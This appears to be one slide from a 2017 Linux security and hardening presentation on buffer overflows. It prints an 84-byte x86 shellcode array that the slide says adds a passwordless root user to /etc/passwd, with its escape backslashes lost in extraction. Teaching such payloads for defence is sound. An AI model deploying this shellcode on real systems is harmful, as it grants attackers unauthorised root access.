 Mar 16, 2017 kaiwanTECH
60
Linux OS : Security and Hardening – An Overview
Buffer Overflow (BOF)
The payload or ‘crafted buffer’ can be deployed in many
forms:
– Eg. 2 : adds a root user no-passwd to /etc/passwd
(84 bytes)
char shellcode[]=
"x31xc0x31xdbx31xc9x53x68x73x73x77"
"x64x68x63x2fx70x61x68x2fx2fx65x74"
"x89xe3x66xb9x01x04xb0x05xcdx80x89"
"xc3x31xc0x31xd2x68x6ex2fx73x68x68"
"x2fx2fx62x69x68x3ax3ax2fx3ax68x3a"
"x30x3ax30x68x62x6fx62x3ax89xe1xb2"
"x14xb0x04xcdx80x31xc0xb0x06xcdx80"
"x31xc0xb0x01xcdx80";
A Simple BOF / Dangerous?
 